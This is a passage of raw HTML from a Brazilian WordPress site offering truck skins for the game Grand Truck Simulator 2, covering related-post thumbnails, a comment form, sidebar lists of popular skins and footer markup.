                <div class="td-module-thumb"><a href="https://skinsgts2.com/mb-1114-bau-da-coca-cola/"  rel="bookmark" class="td-image-wrap " title="MB 1114 + Baú da Coca Cola" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=436%2C300&#038;ssl=1 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="MB 1114 + Baú da Coca Cola" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=218%2C150&ssl=1" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="MB 1114 + Baú da Coca Cola" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/mb-1114-bau-da-coca-cola/"  rel="bookmark" title="MB 1114 + Baú da Coca Cola">MB 1114 + Baú da Coca Cola</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/vw-constellation-bau-da-maersk/"  rel="bookmark" class="td-image-wrap " title="VW Constellation + Baú da Maersk" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=436%2C300&#038;ssl=1 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="VW Constellation + Baú da Maersk" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=218%2C150&ssl=1" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="VW Constellation + Baú da Maersk" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/vw-constellation-bau-da-maersk/"  rel="bookmark" title="VW Constellation + Baú da Maersk">VW Constellation + Baú da Maersk</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skins-scania-112-azul-grafitada/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://skinsgts2.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentário:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor digite seu comentário!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor, digite seu nome aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Você digitou um endereço de e-mail incorreto!</div>
			            <div class="td-warning-email">Por favor, digite seu endereço de e-mail aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='2095' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-5" class="td_block_template_1 widget search-5 widget_search"><h4 class="block-title"><span>PESQUISAR SKINS</span></h4><form method="get" class="td-search-form-widget" action="https://skinsgts2.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5" >
<style></style>
<style></style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"OS MELHORES DA SEMANA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-2095","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","class":"td_block_widget tdi_5","block_type":"td_block_1","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_1";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "9";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">OS MELHORES DA SEMANA</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB 1620 Black Personalizado" ><img width="324" height="235" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=648%2C450&#038;ssl=1 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Interior MB 1620 Black Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&ssl=1" /><noscript><img width="324" height="235" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=648%2C450&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Interior MB 1620 Black Personalizado" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" title="Skins Interior MB 1620 Black Personalizado">Skins Interior MB 1620 Black Personalizado</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skinsgts2.com/author/vinicius123098/">SKINS GTS2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T21:49:00-03:00" >29 de setembro de 2021</time></span>                <span class="td-module-comments"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                                                                          </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-vw-constellation-azul-cacamba/"  rel="bookmark" class="td-image-wrap " title="Skins VW Constellation Azul + Caçamba" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Azul + Caçamba" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Azul + Caçamba" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-vw-constellation-azul-cacamba/"  rel="bookmark" title="Skins VW Constellation Azul + Caçamba">Skins VW Constellation Azul + Caçamba</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T22:59:00-03:00" >5 de março de 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-scania-112-113-142-vermelha-com-tribal/"  rel="bookmark" class="td-image-wrap " title="Skins Interior Scania 112-113-142 Vermelha com Tribal" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior Scania 112-113-142 Vermelha com Tribal" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior Scania 112-113-142 Vermelha com Tribal" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-scania-112-113-142-vermelha-com-tribal/"  rel="bookmark" title="Skins Interior Scania 112-113-142 Vermelha com Tribal">Skins Interior Scania 112-113-142 Vermelha com Tribal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-28T23:49:00-03:00" >28 de abril de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-scania-112-113-142-preto-top/"  rel="bookmark" class="td-image-wrap " title="Skins Interior Scania 112/113/142 Preto TOP" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/Interior-Scania-112-113-142-Preto-TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/Interior-Scania-112-113-142-Preto-TOP.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior Scania 112/113/142 Preto TOP" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/Interior-Scania-112-113-142-Preto-TOP.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/Interior-Scania-112-113-142-Preto-TOP.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/Interior-Scania-112-113-142-Preto-TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/Interior-Scania-112-113-142-Preto-TOP.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior Scania 112/113/142 Preto TOP" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-scania-112-113-142-preto-top/"  rel="bookmark" title="Skins Interior Scania 112/113/142 Preto TOP">Skins Interior Scania 112/113/142 Preto TOP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-01T23:36:00-03:00" >1 de julho de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/interior-vw-constellation-vermelho-o-mais-top/"  rel="bookmark" class="td-image-wrap " title="Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/interior-vw-constellation-vermelho-o-mais-top/"  rel="bookmark" title="Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;">Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-20T20:57:00-03:00" >20 de agosto de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://skinsgts2.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt="" title=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png"/><noscript><img src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png" alt="" title=""  width="478" height="214"/></noscript></a></div><div class="footer-text-wrap">Seja bem-vindo ao skinsgts2.com, site de skins para o jogo Grand Truck Simulator 2!</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style></style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2095","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "492";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "164";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-actros-personalizado/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB Actros Personalizado" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB Actros Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB Actros Personalizado" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-actros-personalizado/"  rel="bookmark" title="Skins Interior MB Actros Personalizado">Skins Interior MB Actros Personalizado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T19:07:50-03:00" >14 de agosto de 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

